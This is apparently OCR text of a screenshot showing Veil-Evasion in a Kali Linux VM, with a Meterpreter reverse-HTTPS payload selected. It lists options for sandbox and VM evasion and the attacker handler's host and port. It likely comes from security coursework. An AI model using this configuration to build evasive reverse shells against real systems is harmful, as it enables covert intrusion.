 Kali-Linux-2020.3-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/csa/Veil 10:00 PM 79%
kali@kali: ~/csa/Veil
File Actions Edit View Help
shellcode
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 80 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set LHOST
ACKUPDATE.IN